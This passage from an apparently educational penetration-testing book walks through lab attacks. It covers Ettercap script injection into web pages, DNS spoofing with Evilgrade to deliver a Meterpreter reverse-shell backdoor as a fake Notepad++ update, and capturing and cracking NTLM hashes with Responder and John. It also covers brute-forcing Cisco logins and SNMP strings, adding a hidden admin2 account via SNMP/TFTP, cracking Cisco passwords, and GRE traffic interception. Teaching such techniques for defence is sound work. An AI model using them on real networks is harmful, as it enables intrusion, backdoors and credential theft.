Next, we use the find function to get the starting and ending point of the header line. This allows us to replace the data completely. In addition, because we want to make sure we replace the data with data of the same size, it also ensures that our packet lengths are the same. If the data exists, the s and e variables will be set to the start of the string and the end of the string, respectively.
Finally, with the positions matched, we make the modification to our packet. To do this, we use the string.gsub method to do our substitution. The first argument is the data of the packet, which includes the HTTP headers and body. The second argument is our regular expression to match the entire line for the Accept-Encoding header. The third argument is the data we are replacing the Accept-Encoding header with. In this case, we are replacing it with our identity string; then, we use the .. operator to append however many spaces we need to pad out the line. We use the string.rep to repeat the space character to account for the differences between the length of the two strings, 27. This will cause the remainder of the string to be replaced with spaces and then give us two spaces to leave for the newline characters to finish off the header line.
Finally, the packet body is updated using the packet.set_data method. This method takes the packet and the new data for the packet and updates the packet in memory. We also write out a message saying that the header was updated and then return because no other modifications will need to be made. All this together will modify the packet to have the identity encoding; then, when the function returns, the modified packet will be sent to the server.
Next, we need to modify the body with our injection string. To do this, at the top of our screen we can define a variable to be our injection string. This will make it easy to inject different things such as Browser Exploitation Framework (BeEF) hooks and other attack code.
inject = “<script>alert(‘Injected’)</script>”
In the action function, how we need to add our code to inject our inject variable into the “head” tags of the HTML document. To do this, we need to have enough space to inject our data; therefore, for this example we are going to yank everything except for the “title” tags out of the “head” tags and replace them with our data:
This code performs a few extra steps because case-insensitive matching was not working at the time of publishing. Therefore, we will be going through a few extra steps to make sure that, regardless of case, we have a proper match. To enable using uppercase letters for matching, we use the string.upper method on the data object to make everything in the body is uppercase.
If the “HEAD” tag appears in the body of the packet, we grab the title out of the document to add it back in when we update the header. To do this, we use the string.find method to get the start and end of the tag, and then we check to verify that the start length isn’t null. When find can’t locate the string we are looking for, it will set s to null. This way, the null check of the s variable ensures we have a valid “TITLE.”
Next, the string.sub method uses the start and end lengths against the original data object to pull the case-sensitive “TITLE” tags and put them into the title variable. With that handled, we can go and find out the location of the “HEAD” tags in the document using string.find. If the string start (s) or string end (e) is null, we know it wasn’t found and we can return and find another packet.
If, on the other hand, it was found, then we calculate the length of the “HEAD” tags by subtracting the end position from start position. Once we have the length, we assemble our new “HEAD” tag. We do this by creating a new variable called idata and setting it to be a “HEAD” tag, the title, our injection script, and a close “HEAD” tag.
With our new “HEAD” tag created, we rebuild the packet by using the string.sub function to get everything up until the start of the “HEAD” tag, our new “HEAD” data, and then use string.rep to add spaces to pad the string out to its original length. Finally, we use the string.sub function to get the remainder of the data.
By specifying the start character as the end character of our “HEAD” tags plus 1, we ensure we don’t capture the final > of the tag, and then we go all the way to the “-1” character of the string. Negative positions are relative to the string end, so the “-1” position would be the last character from the end. When we put this together into the newstr variable, we have successfully modified our packet.
The last step is to set the data in the packet object so that the packet will be forwarded with the updated body back to the client, and then the script should be launched. The final script includes all the pieces put together:
Now that our filter is created, we can run it in a similar fashion to how the etterfilter script was created:
Because we use the --lua-script option to ettercap, the Lua script will be called. When you visit http://ettercap.github.io/ettercap/ on your Windows system, you should see the output from Figure 8-5 on your screen, as the encoding is downgraded and the substitutions are made. Back on the Windows system, you should see that the title maintains intact, the script has been executed, and the document hasn’t been truncated at all.
Figure 8-5 Working script output from the Lua filter
DNS spoofing attacks are frequently broken up into two categories. The first category is DNS cache poisoning attacks. These types of attacks leverage vulnerabilities in the DNS caching system to inject new records for DNS names. In this scenario, a vulnerable DNS server is attacked with a tool such as the Metasploit bailiwicked_host module in order to cache forged records in DNS. This will cause other hosts that query the poisoned records to be directed to the attacker’s machine, and it will not be obvious to the victim what has happened.
The second option is to use ARP poisoning to respond to the DNS requests with spoofed packets. This attack is more consistent, but requires being on the same local subnet as the host. Frequently during penetration tests, systems that are otherwise patched will be seen going out and fetching software updates when ARP spoofing sessions are active. To leverage the ARP spoofing and software update functionalities together, we can use the Evilgrade tool to supply malicious updates to software instead of the intended update.
Before we can set up scenarios where we can get shells, we have to do some background work first. To begin, we need to find the software we want to attack. The first step is watching traffic to determine what software is attempting to update. We can do this as part of a basic ARP spoofing session:
We can see here that the browser is trying to download an update from notepad-plus.sourceforge.net. To see whether a plug-in is available for Evilgrade, we begin by typing in the evilgrade command. If it works, we should see a prompt where we can type in show modules:
We can see that the notepadplus module is available. We now know we can spoof the update server for Notepad++. The next step, though, is to set up Ettercap to create a fake DNS record that points to our attack system that will be handled by the Ettercap dns_spoof module. By editing the /etc/ettercap/etter.dns file and appending the listed DNS record at the bottom, we can ensure that when the request is made to the update server, we will answer that request instead.
notepad-plus.sourceforge.net A 192.168.192.10
This tells the victim that the hostname it uses for updates maps to our IP address instead of the intended server. This won’t take effect immediately, but will require that the dns_spoof plug-in be activated in Ettercap. Before we go to that trouble, though, we need to create an exploit payload and listener for our shell. We will create a Metasploit Meterpreter payload using reverse TCP. This ensures that the victim comes back to our listener instead of having to connect to the victim host directly.
This creates our payload that connects back to our attacking system on port 8675. We don’t want to use 80 or 443 because Evilgrade uses those ports to set up a web server. With the executable created, we now need to set up a listener. To do this, we use msfcli with the same options, and we also specify the E flag to cause it to execute the multi/handler listener:
Our final step before launching the attack is to set up the notepadplus module in Evilgrade. To set up Evilgrade, type configure notepadplus and then follow along with the example:
We set the agent to /tmp/agent.exe, which is the file we created with msfpayload. This is the only option required to be set before we start the agent by typing start. Evilgrade starts the web server, and now all our servers are set for the attack.
To start the attack, we begin by launching the dns_spoof plug-in in Ettercap, which will start modifying the DNS responses for our target:
When we see that the dns_spoof plug-in is active, our attack should now be running. Next, in the Windows system, open Notepad++, go to the question mark icon in the top right, and choose Update Notepad++. In the Ettercap window, you should now see the DNS spoofing message:
dns_spoof: [notepad-plus.sourceforge.net] spoofed to [192.168.192.10]
In Notepad++, you should notice an available update that will ask you if you want to update. Click Yes and then indicate that you want to close Notepad++ so that the update can run. In the Evilgrade window, you should see a message indicating that the agent was delivered:
Finally, when the code runs, Notepad++ should close. This indicates that the update is installing. The update that was downloaded to install is our Meterpreter backdoor. In the msfcli window, you should now see that the Windows system has connected back with a shell and that there is now a prompt. Typing sysinfo will verify that it’s our system, and we now have an active backdoor on the target Windows 7 box.
NetBIOS and Link-Local Multicast Name Resolution (LLMNR) are Microsoft name resolution protocols designed for workgroups and domains. When DNS fails, Windows systems search for the name using NetBIOS and LLMNR. These protocols are designed only for the local link. NetBIOS is broadcast based and LLMNR is multicast based, with the primary difference being which operating systems support them and the protocols they speak. NetBIOS is available on all Windows operating systems since Windows NT, whereas only Windows Vista and higher support LLMNR.
LLMNR also supports IPv6, which NetBIOS does not. Therefore, in complex networks where IPv6 is enabled but not managed as carefully as IPv4, broader attacks may be possible. After hostname resolution fails using DNS, the workstation will broadcast out a query for the NetBIOS name or send out a multicast request for the name via the LLMNR address of 224.0.0.252, or FF02::1:3 for IPv6.
Although this is very helpful for workstation systems that do not have DNS, it is also convenient for attackers. When individuals type in hostnames that don’t exist, contain typos, or don’t exist in DNS, they will use these protocols to go and search the host out on the network. Because of the nature of these protocols, anyone on the local network can answer the request. This means that we, as attackers, can answer for any nonexistent host on the network and entice the hosts searching for content to connect to us instead.
On its own, this may not seem bad; however, when using tools such as Metasploit and Responder, we can request authentication from the victim hosts, and if we are considered to be part of the local network for these hosts, they will send their hashed Windows credentials. This may be made up of LM and NTLM or just NTLM credentials alone. These aren’t the raw credentials you may see pulled from systems with Meterpreter, but instead are challenge credentials. With NTLMv1, the server sets the challenge, which is then hashed together with the NTLM credentials to get an NTLMv1 challenge hash. The problem with this is that because we control the server, we control the challenge as well. By making a static challenge, we can remove the randomness and greatly improve the cracking speed of these credentials.
When developers realized that this was the case, NTLMv2 authentication was created where both the client and the server set a challenge. Whereas the server may be malicious and serve a static challenge, the client will always provide additional randomness, thus making the NTLMv2 slower to crack than NTLMv1.
Responder is a tool released by Laurent Gaffié that incorporates NetBIOS name spoofing (NBNS) and LLMNR spoofing into a single tool. Responder can capture credentials in a number of ways. First, it sets up HTTP, SMB, FTP, LDAP, and MS-SQL listeners for connections. When users try to connect, it forces authentication, and depending on system configurations will capture either NTLMv1 or NTLMv2 hashes. Responder also contains the ability to force Basic Auth, an encoded plaintext version of password authentication. It also has the ability to act as a WPAD proxy, telling the victim to send all of the web traffic from that system through the attacker’s proxy. With these items enabled, we may capture credentials in plaintext, allowing us to use the credentials directly without any cracking. The success of this attack depends on the victim’s configuration.
To get the options for Responder, type in python Responder.py –h, and the usage text will appear:
The primary option we need is the IP address for our system. We will use the defaults for all other options:
Once we see that Responder is running, there are a few things to notice. First of all, the default challenge for NTLMv1 and NTLMv2 is set to 1122334455667788. This value is the most common value for attacks andww is the default for cracking on most systems. This also, when combined with systems using LMv1 authentication, allows for the use of rainbow tables to crack passwords, making recovery significantly faster.
The list of servers is specified, and the HTTP server and the SMB servers are enabled. These are the most commonly connected protocols. Now that we have our servers running, we can go and attempt to visit systems on the Windows box that do not exist.
On our Windows box, we should first make sure that it believes we’re on either a corporate or home network. This will ensure that our credentials are sent via SMB, similar to the way a corporate asset would connect. To do this, go to the Network and Sharing control panel in Windows 7 and verify that Active Networks says either Work or Home. If not, click the link in that box and a new pop-up should appear, as shown in Figure 8-6, and choose Home or Work.
Figure 8-6 Choosing Work Network preferences
When we type \\ghh in the Explorer bar, the Windows system will try to connect to the host “ghh.” First, it will check DNS, and if it doesn’t exist, it will move on to LLMNR. When it does, we can see Responder respond to the query and then the Windows box authenticate to our system:
We can see that when our Windows box requested ghh, Responder saw it and returned a LLMNR spoofed value. When the Windows system tries to connect, we get a log of where the connection came from. Finally, when the system tries to authenticate, Responder logs the hash that was sent. In this case, we can see it’s an NTLMv2 hash.
In a typical environment, we would leave Responder running for a few minutes to a few hours to capture as many credentials as possible. Once we were happy with the credentials we’d gathered, we would stop Responder and view the hashes we have. Responder creates unique files for each service-proto-IP tuple. In our case, we have one file that was created in the Responder directory called SMB-NTLMv2-Client-192.168.192.20.txt, showing that we captured an SMB credential using NTLMv2 from 192.168.192.20.
These files have credentials ready for cracking in John the Ripper format. To crack the credentials, we will use the john binary that is installed in Kali by default. Although the built-in word list for John is okay, the rockyou dictionary is better. This dictionary came from leaked passwords from a compromise of the RockYou site, where over 30 million credentials were compromised. The rockyou dictionary can be found at the SkullSecurity site listed in the “For Further Reading” section.
To run John, we specify the file we wish to crack (in this case, our Responder output file), as well as other flags. The --wo flag specifies a wordlist to use (in this case, the rockyou.txt list). The --ru flag tells John to use rules mode, which will try different mutations of a word. For example, it might turn GHH into Ghh or GhH! in order to make other guesses based on the base word. When the password is compromised, it will be printed to the screen. The Status line shows us that John cracked the one password we gave it in two seconds.
When more credentials are gathered, you can simply type cat *NTLMv2* > NTLMv2.txt to create a file with all the NTLMv2 credentials for cracking, and then just use that file instead of our individual client file. You can do the same thing for NTLMv1, and John should be able to determine the format automatically and crack the passwords in the same manner.
Spoofing attacks are useful for injecting data and intercepting traffic. Through the attacks in this chapter you should be able to leverage local networks to gain additional footholds into client systems. You can use Ettercap to ARP-spoof networks and inject data into web pages. Ettercap can also be used with Evilgrade to combine DNS spoofing and a malicious software upgrade system so that auto-updates dispense Meterpreter shells instead of updates. If that doesn’t work, you can steal credentials using Responder by gathering NTLMv1 and NTLMv2 credentials and cracking them with John.
Regardless of how you manage your attacks, spoofing attacks allow you to escalate from basic network access into the operating system in a variety of ways. Patching systems is only a small piece of overall security, and the use of these tools easily demonstrates why network and system hardening play as important a role as they do in network security.
Evilgrade www.infobytesec.com/down/isr-evilgrade-Readme.txt.
History of Lua www.lua.org/doc/hopl.pdf.
John the Ripper www.openwall.com/john/.
Kaminski DNS poisoning attack www.blackhat.com/presentations/bh-dc-09/Kaminsky/BlackHat-DC-09-Kaminsky-DNS-Critical-Infrastructure.pdf.
LLMNR tools.ietf.org/html/rfc4795.
Password lists from SkullSecurity wiki.skullsecurity.org/Passwords.
Responder github.com/SpiderLabs/Responder.
Windows 7 Download msft.digitalrivercontent.net/win/X17-59183.iso.
WPAD Web Proxy Autodiscovery Protocol - Wikipedia, the free encyclopedia.
Routers, switches, and other network devices are some of the most critical devices in an infrastructure. All of the mission-critical data flows through these devices, and unfortunately some companies still leave management ports available on the Internet. Whether we encounter these devices on the Internet or inside an organization, understanding some of the basic attacks are critical for the gray hat hacker.
In this chapter, we cover the following topics:
• Attacking community strings and passwords
• SNMP and TFTP
• Attacking Cisco passwords
• Middling traffic with tunnels
• Exploits and other attacks
Finding initial entry vectors into Cisco devices can be difficult. The most common ways are through weak Simple Network Management Protocol (SNMP) community strings and weak passwords on management interfaces. These interfaces may include Telnet, SSH, HTTP, and Cisco Adaptive Security Device Manager (ASDM).
These interfaces are easy to locate. A simple port scan will normally uncover the existence of the services. Once they have been detected, however, finding the correct credentials to interact with the services may be difficult. By leveraging Nmap to detect services, and Ncrack and Metasploit to perform initial password and community guessing attacks to get access to systems, we can leverage open services to get initial access to Cisco devices.
Lab 9-1: Guessing Credentials with Ncrack and Metasploit NOTE This lab, like all the labs, has a unique README file with instructions for setup. See the Appendix for more information.
Before we can execute password-guessing attacks on a Cisco device, first we need to know what services are open. To do this, we will use a basic Nmap scan:
Using Nmap with the -A option will fingerprint the host and port-scan the most common ports. We can see that two different administrative interfaces are available with this scan. We see an SSH server as well as a web server. The web server indicates that the realm is level_15, which tells us that this is a web interface for the Cisco device. Once we have identified that HTTP is running, it’s a faster service to do password-guessing attempts against.
NOTE Privilege level 15 is the highest privilege mode on a Cisco device. It is the equivalent of root on a *nix system. These credentials are the ones that would typically be used by an administrator who needs to configure the system, and as such are typically required to access the web configuration portal.
With large username and password lists, password guessing can take a long time. Unless we already have a list of username/password pairs from the domain, it’s faster just to guess the defaults. To use Ncrack to attempt these, we will use the telnet_cisco_default_pass.txt file from the Metasploit framework installed on Kali:
root@kali:~# cp \ /opt/metasploit/apps/pro/data/wordlists/telnet_cisco_default_pass.txt .root@kali:~ # ncrack --user admin,cisco,root http://192.168.1.250 \ --pass telnet_cisco_default_pass.txtStarting Ncrack 0.4ALPHA (http://ncrack.org) at 2014-01-04 22:31 ESTNcrack done: 1 service scanned in 9.00 seconds.Ncrack finished.
Here, we tested with the three most common usernames for Cisco devices, along with the base passwords. In nine seconds, we had an idea whether the base credentials were being used for the web prompt. Ncrack can be used for SSH brute forcing as well, but for comparison we will try the SSH brute force with Metasploit to see the difference in technique:
When we run the Metasploit module for SSH, it is equally unsuccessful. We have three options at this point: either run the brute-force modules in Ncrack or Metasploit with larger wordlists, move on to another service, or give up. The final option isn’t really an option, so let’s try to guess the SNMP community strings next before we use larger dictionary lists for password guessing.
In this lab, we have discovered our router, and tried to do some basic password guessing using Ncrack and Metasploit. Although this didn’t yield any passwords, it’s the first step to trying to get into a newly found device. By using the default password lists, we can see whether we have found a device that has either not been configured or has not been hardened.
One of the easiest tools for guessing community strings is onesixtyone, named after the port of the SNMP service, 161. To begin with, we will use onesixtyone to guess using its default community string database:
We can see that two communities are found: public and secret. Although onesixtyone can quickly find community strings, it doesn’t say whether it is a read-only (RW) or read-write (RW) community string. We can test these manually by trying to set values with them, or we can leverage Metasploit to tell us. One feature that the Metasploit module has as an advantage is the ability to store successes to a database. To make sure that the database is set up in Metasploit, from a command prompt we can do the following:
Once the tables are created, we know that the database has been initialized correctly. From this point, we want to leverage the community strings that we have found and put them into a file:
root@kali:~# echo -e “public\nsecret\n” > found_communities.txt
Once we have our file, we can use Metasploit to verify our communities. We will want to leverage our found_communities file as the password file to use. This will ensure that we don’t have to wait while all the other community strings that may not work are tested.
When we look at the Metasploit results, the first thing we notice is that the same community strings we found with onesixtyone and the banners are displayed. Once Metasploit has enumerated through the SNMP community strings to determine which ones are valid, it comes back to test to see if each are RO or RW community strings.
As it determines what level of access each community string grants, the community strings are added into the database along with their privilege level. When we type in the creds command, we can see the hosts along with their community string and the access level: password means that the community string is RW, whereas the password_ro means that the community string grants read access only.
SNMP community string guessing is an easy way to get some additional information about network devices. If the community strings are easy to guess, we can determine information about routes, basic configuration, and interface information. In this lab, we were able to guess two strings with onesixtyone and Metasploit. The read-only string and the read/write string were both discovered. Using these, we can both set and retrieve data from our target device.
SNMP and TFTP are two of the most common protocols used when dealing with Cisco devices. SNMP is used for getting and setting information about the device and for sending alerts, also known as traps. As attackers, SNMP is interesting because it allows us to get information about a device, including the networks attached, VLAN information, port status, and other configuration information.
When we have Read-Write access to the device with SNMP, we can set many of these same values. This means that we can control port status and other configuration information remotely. This could introduce insecurities, allow for bridging traffic, modifying routes, and other types of malicious activity, or it could impact the network, thus causing downtime.
The Trivial File Transfer Protocol (TFTP) is a simple protocol for sending and receiving files. TFTP is one of the ways that Cisco devices can load configuration files, new images, and other information onto the switch or router. The Cisco device may even act as a TFTP server to allow other systems to load configuration information from the device, including configuration files and system images.
In this section, we will discuss how to leverage SNMP to get configuration information and even the running configuration from the Cisco device, as well as push new configurations back up to the server with TFTP.
After Lab 9-2, we have the SNMP Read-Write community for our target device. One Cisco device feature that is nice for both developers and attackers is a special set of Object Identifiers (OIDs) that allow for copying files to and from Cisco devices. By sending a write command to the Cisco device via SNMP, we can cause the configuration files and software to be transferred either to us from the target device or from us to the target device.
To start with, we would like to have additional access to the device. Let’s use Metasploit to cause our target device to send us the running-configuration file:
The cisco_config_tftp module will allow us to send an SNMP write command to the target device and tell it to write its configuration back to us. By default, this module will send the running-config to us, although the SOURCE option will also allow for downloading the startup-config. The only options we are required to set are the community string in the COMMUNITY option, our IP in the LHOST option, and the target IP in the RHOSTS option. This will tell it what our IP is for the TFTP file push to connect to and gives us the core information we need for where to send our SNMP set command.
NOTE The startup-config file is the master configuration file for a Cisco switch or router. This file contains all the information we are interested in knowing, including the passwords for the device, SNMP community strings, interface configuration details, and more. With this information, we will have a better idea about how to further compromise the device.
After the SNMP command is sent, we see Metasploit starting up a TFTP server and then the target device connecting to us to send the running-config file. Once the file has been sent, Metasploit parses it for useful information. Metasploit was able to reverse the credentials for the test user, and it displays the username and plaintext password. For the admin user, it also found an MD5 credential as well as detected that there is an enable password. The enable password is used to enter a configuration mode on the device, allowing the individuals who know that password to make configuration modifications.
When we look at the file that was saved, we can see the two passwords using grep:
The values with secret 5 are the ones that are encrypted with Type 5 encryption, better known as MD5. The line below it is the user that can access the device. This is encrypted with Type 7 encryption. Type 7 encryption is weak and easily reversible. Metasploit has done this step for us, and now when we type in creds we see the additional username and password.
To verify this, we can simply ssh to the device and verify that we get access:
Because we haven’t decrypted the enable password, and haven’t cracked the admin password, this is as far as we can get right now. We notice that the prompt is a >, so this user does not log in with elevated privileges. Had it been a # sign, we would be able to configure the system.
Using Metasploit, we have retrieved the startup-config file from the device. This file gave us some valuable information about the device. We have encrypted passwords for a number of users out of the configuration file.
The “Type 5” password is an MD5 password, which is protected using a hashing algorithm that makes it impossible to reverse the value back into a usable password. The “Type 7” password we retrieved uses weak encryption, allowing us to recover the password for the “test” user.
With the password for the test user, we have the ability to log into the device using SSH, and after verifying the password for the test user, we have verified we have access to the device as a non-administrative user.
Now that we have the working configuration, we have two options. One is to crack the credentials that we got from the device configuration, and the other is to modify the current running configuration. We are going to work on cracking credentials in the next section, so while we are manipulating configurations with SNMP, let’s look at how to merge our own commands into the system.
What we really need at this point is privileged access to the device. One way we can do this and remain unnoticed is to create an additional admin user for the system. Because we already know what the Type 7 password is for the test user, we can leverage that credential to create a new user with a privilege level of 15 using that same credential value:
username admin2 privilege 15 password 7 08114D5D1A0E5505164Aend
The first line creates a new user called admin2 with a high privilege level using the same credential that was decoded to be Passw0rd! earlier. This will give us a user that will log us into the system with “enable” access. With this level of access, we don’t have to crack the enable password, and this will allow us to directly change the configuration of the device.
The second line contains the end instruction, which ensures the configuration is saved to memory. Once these lines are applied, the running-configuration of the device will change. If that device reboots, the changes will be lost, so this is a temporary account. For this example, the preceding value will be saved to a file called adduser.
Now that we have our file with the instructions we want to execute, we need an easy way to upload them. We set up a TFTP server earlier with Metasploit, so copy the adduser file to the directory that you set as your TFTPROOT for the TFTP server inside Metasploit. Once it’s there, we need to create something that will help us upload it to the server. There are a few possibilities, including using SNMP command-line tools, a scripting language, or a commercial tool. Because scripting languages are flexible and available as part of our Kali distribution, we’ll focus on that one for this example.
To build our script we will use the Cisco::CopyConfig Perl module. This module is included as part of the Kali distribution, which makes this an easy choice. With just a few lines of code, we can get our commands executed. In order for the module to run, we need a few configuration options.
The values we need to specify are the TFTP server, the IP of our Metasploit TFTP listener, the filename that we want to execute (adduser), the target host, and the target’s community string. With these values, the script will be able to do the rest on its own. The config variable is created, which is an object that will communicate via SNMP to our target.
To upload and execute the data, the merge method is called from the config object. This method takes two options: the TFTP server and the file to upload. When this method is run, it will try to upload and execute the file, and if it is successful it will return a true value and print OK. If it fails, it will check to see the error and then print the status that caused the error.
One important aspect to note with this script is that it isn’t checking to verify that the change applied successfully, only that the file was uploaded and the command was executed. If there were problems with the command that is in the file, we will see a success message but the change won’t be applied.
NOTE If you make a mistake, the TFTP server in Metasploit may cache the contents of the file. If things aren’t working as you suspect they should, try restarting the TFTP module in Metasploit, and that may fix your problem.
The next step is to launch the script and attempt to log into the server. To do this, we will just execute the Perl script from the command line. We saved the contents of the script to the name changeconfig.pl:
When we run our script, we can see that it tells us that it’s uploading from our TFTP server and uploading to the running-config of the router. Once the script has completed, we can try to connect to the server using the username admin2 and the password from earlier, Passw0rd!. Once we connect, we see we have a # prompt, meaning we’re in enable mode.
Finally, we need to verify that our changes are really there. We can see that our new user admin2 is in the running-config. However, when we check the startup-config, we see that the change hasn’t been saved. From here, we can either save the configuration to startup or leave it in memory.
Using a Perl script, we have created a tool that will allow us to upload changes to the startup-config. This allowed us to create a new admin user called admin2 and then log into the device with privilege level 15, the highest privilege level on the device. With this level of access, we have the ability to change and read all configuration values in the device.
While hacking, we run into Cisco passwords in a number of places: on devices, from configuration files pulled with SNMP, and also laying about as part of backups and storage. Being able to turn captured credentials into passwords allows us to compromise systems that likely have similar credentials, but may not have the same weaknesses as the devices we’ve already compromised.
Once we have access to the devices, more sophisticated attacks can be launched, such as man-in-the-middle attacks using GRE tunnels, removing firewall rules to allow further access. Once we have access to a device, we may even have the ability to disable other security controls such as blocking an intrusion detection system (IDS).
Throughout this section, we will look at Cisco Type 5 and Type 7 password cracking using John the Ripper, Cain, and Metasploit. With these tools, we will take the credentials we have recovered thus far in this chapter and investigate how to turn then back into usable passwords. Although we already know some of the passwords, being able to determine them when we don’t know what they are is critical when running different attacks.
Type 7 passwords are encrypted with a weak encryption algorithm that has had public tools for decrypting since at least 1995. We can tell that a password is a Cisco Type 7 password with two easy identifiers. The first is that Type 7 passwords use the password keyword for credentials instead of the secret keyword. The second is that they will have the number 7 accompanying them.
username test password 7 08114D5D1A0E5505164A
In the example, the username keyword lets us know that we have a user credential for the test user. In this example, the command is using the password keyword, which means it will either be a plaintext password (Type 0) or a weakly encrypted password (Type 7). In this case, the 7 keyword indicates that it is a Type 7 password.
Cain has a simple decryption tool that will allow us to easily take the Type 7 encrypted password and turn it into plaintext. We begin by running Cain, and after it is started, we click the Cisco Type 7 tool that is located in the menu bar, as shown in Figure 9-1.
Figure 9-1 Cain’s Cisco Type 7 password decryption tool
In the Cisco Type-7 Password Decoder pop-up box, we place the encrypted data in the encrypted password box, as shown in Figure 9-2. As we paste the password in, the password will automatically decrypt. As shown in Figure 9-2, the password for the encrypted value 08114D5D1A0E5505164A is “Passw0rd!”.
Figure 9-2 Decrypting the Type 7 password
Although this won’t decrypt the more secure Type 5 passwords, using Cain is a quick-and-easy way to crack these passwords on Windows systems.
Using a Metasploit auxiliary module is another easy way to crack Cisco Type 7 passwords. Using the Metasploit command-line interface, called msfcli, we can quickly decrypt any Type 7 password:
With the msfcli command, we need to specify a few important options. The first is the module we will use—in this case, the cisco_decode_type7 module. This module takes one option: the encrypted password we wish to decrypt. We specify the password on the command line, and then we have to tell the module to execute. By specifying the E command, telling the module to execute, we will start msfcli working toward decryption.
After a few seconds, we will see the encrypted password echo’d back out. After an additional second or two, the decoded password will display if it is successful, showing the mapping of the encrypted value to the plaintext password.
This method is ideal when we either don’t have a Windows system or only have a single password to decrypt. When there are a number of passwords, the Cain method will allow for quick copying and pasting of multiple passwords for faster decryption.
Cisco Type 5 passwords are MD5-hashed passwords. What this means is that we can’t get them back as easily as the Type 7 passwords because these are hashed with a one-way function that cannot easily be reversed. Instead, the main ways of attacking MD5 passwords is with a combination of dictionary and brute-force attacks.
We saw two different Type 5 passwords in the configuration file that we retrieved from the router. One password was an enable password, which allows for privilege escalation, whereas the other was for user login. The password for the enable password was chosen because it should be easy to crack with John; the other password is more difficult, but is a good opportunity to test our skills and practice more cracking techniques.
enable secret 5 $1$E.2N$6HDnuNoWYNF7jfimzBtV4/
username admin privilege 15 secret 5 $1$m9RP$WMBDl2prhisVK6bQ14Ujs0
The first password in this listing is the enable password, and the second is the password for the admin user. You can tell that this is a Type 5 password by both the keyword secret as well as the 5 before the hash. Earlier we were able to get into the router, but couldn’t get into privileged mode to make any modifications because we didn’t know the enable secret. Using John, we’re going to fix that.
John the Ripper (John) is one of the most commonly used CPU-based password crackers. With support for many different password formats, it’s the go-to tool of many white hat hackers as well as systems admins and hobbyists. John has a number of features that facilitate password cracking.
Being able to specify external wordlists allows us to pick what dictionary words will be guessed for the password of our hash. Wordlists are great for finding common passwords and combining them with industry-specific terms and then using that list for password guessing.
When choosing a password, many people make substitutions in words. For example, instead of “secret” someone may use a password of “$ecr3t!”. Although creating a list of all these possible combinations would be very space intensive, having a way to easily make modifications of the base “secret” word would allow us to guess these deviations without having to have each one in the dictionary. John has a number of different rules modes, including a standard rules mode that is good for initial guessing, NT mode, which just toggles word case, and Jumbo mode for the last-resort rules, which take longer but guess a broader variety of passwords.
root@kali:~# gzip -d /usr/share/wordlists/rockyou.txt.gz
To begin with, we need to decompress the RockYou wordlist. This wordlist was taken from the exposed passwords when the RockYou site was hacked. This means that it is a sampling of real-world passwords that will act as a good base for our dictionary attack. By default, Kali has this file compressed, so we will decompress it so that we can use it with John:
root@kali:~# echo ‘$1$E.2N$6HDnuNoWYNF7jfimzBtV4/’ > type5
Next, we take our hash and place it into a file for cracking. We call this file “type5” just so we remember what we are cracking. John will figure this out on its own, so you don’t need to name the file with the hashes anything special, just something memorable.
When we run John, the first thing that we need to specify at the command line is the filename. In this case, we specify our file type5. Next, we need to specify the wordlist file. This is designated with --wordlist, or --wo for short. This sets our wordlist to be the rockyou file. Finally, we want John to try the rules against these passwords so that extra combinations are tried. The rules mode is specified by --rules, or --ru for short.
After pressing ENTER, we can see that John has identified the file as containing an MD5 hash. Although this indicates that it’s a FreeBSD MD5, what this really means is that it is a salted MD5 hash. Salted hashes have a bit of randomness to ensure that even though two users may have the same password, as long as their random “salt” is different, the final hash that represents their password will be different.
Once the password is cracked, it will be printed to the screen. We see that the enable password is “Abc123!”. There is a question mark for the username, because we just had the raw hash, and not a password line. This is typical for cracking Cisco credentials, but if these were FreeBSD credentials a username would be present.
Finally, we can see how long this cracking took. The elapsed time until the password was cracked is presented as part of the final output. This lets us know how long a credential took to crack, and is a good metric for determining the strength of a password.
Once credentials have been cracked, occasionally we may forget what the password was. When we re-run John against the file, it won’t attempt the hash again if it has already been cracked. To show the password again, we need to use the --show option for John.
Once we’ve compromised a router, one of the challenges is figuring out how to leverage it. Routers handle the data moving around on the network, so if we were able to have the devices send traffic to us, we would be able to observe traffic. By using Generic Route Encapsulation (GRE) tunnels, we can cause the Cisco router to send us traffic based on rules.
GRE tunnels allow us to link two network-connected devices even if they aren’t on adjacent networks. This means that we can tunnel this traffic over multiple other networks to get our data. This isn’t an attack limited to just a local network, but if we are able to attack an Internet facing device, we will be able to impact traffic going in and out of our target network.
One obvious limitation to this is that the higher the latency between us and our target, the more noticeable the changes will be. This means that we either have to be more selective with the traffic we modify, or we need to find a different attacking host that is lower latency and potentially higher bandwidth. Using the techniques in this section, we’ll attack our router, set up GRE tunnels under Kali and on our router, and add rules to help route the traffic appropriately.
The final result after the GRE tunnel is set up is illustrated in Figure 9-3. All traffic both inbound and outbound will go through our Kali system, allowing us to inspect and modify the traffic.
Figure 9-3 The final GRE tunnel workflow
When we set up a GRE tunnel, it will be a link between the two IP addresses of our devices: 192.168.1.250 and 192.168.1.90. The link won’t be established until both portions of our GRE link are up. We will start by setting up the Tunnel adapter on the Linux box:
iptunnel add tun0 mode gre local 192.168.1.90 remote 192.168.1.250 ttl 255
The iptunnel command will set up our tunnel for us. We add a new tunnel device called tun0, which is in GRE mode. We indicate that our local endpoint is using the IP address 192.168.1.90 and that the remote endpoint of the tunnel is 192.168.1.250, our target router. Finally, we set the Time To Live (TTL) to 255, the maximum that can be used. The TTL will control how many hops the traffic can go through before it times out.
With the tunnel created, next we have to provision our interface. To verify that the interface was created properly, we can use ifconfig to verify that it has been created and does not have an IP address:
We can see that tun0 has been created, but doesn’t have any information associated with it. What we need to do now is configure some of the basic information. We need to pick a tunnel IP. For our tunnel, we will use the 10.10.1.0 network because we’re not using it anywhere else.
After configuring the IP address for tun0 to be 10.10.1.2 and setting the interface to active, we can see the IP address when we re-run ifconfig. We also notice that the interface is up, but the tunnel is not yet complete. We need to set up the other endpoint of our tunnel, the compromised router.
We begin by logging back into the router using the admin2 user we created earlier. Once we’re logged in, we need to establish the tunnel on the target router:
Once we are in configuration mode, the first thing we need to do is configure our tunnel interface. By specifying the interface Tunnel0, we indicate that we are allocating a new tunnel interface. There is no configuration for it by default, so before anything will work, we need to specify the rest of the tunnel details.
The IP address we specify will be the other end of our tunnel. We use the same network that we used for the Linux tun0 interface, the 10.10.1.0 network. This will ensure that we can connect directly over the tunnel with our other endpoint, and it also allows us to route traffic over the GRE tunnel.
Finally, for the tunnel to be established, we need a source and a destination. Our source will be the IP address for the router, and the destination of the tunnel will be the IP address of the Linux box. Finally, by typing end, we cause the configuration to end, and the system will attempt to bring up the GRE tunnel.
